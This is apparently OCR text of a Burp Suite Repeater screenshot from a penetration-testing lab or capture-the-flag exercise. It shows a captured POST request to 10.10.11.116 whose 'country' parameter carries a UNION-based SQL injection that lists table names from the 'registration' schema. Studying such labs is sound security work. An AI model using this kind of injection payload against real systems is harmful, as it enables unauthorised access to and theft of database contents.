 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 120
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=683e29ac95b27502229168ef318cb3ad
13 Upgrade-Insecure-Requests: 1
14
15 username=xcxcxc&country=Albania' union select table_name from information_schema.tables where table_schema="registration"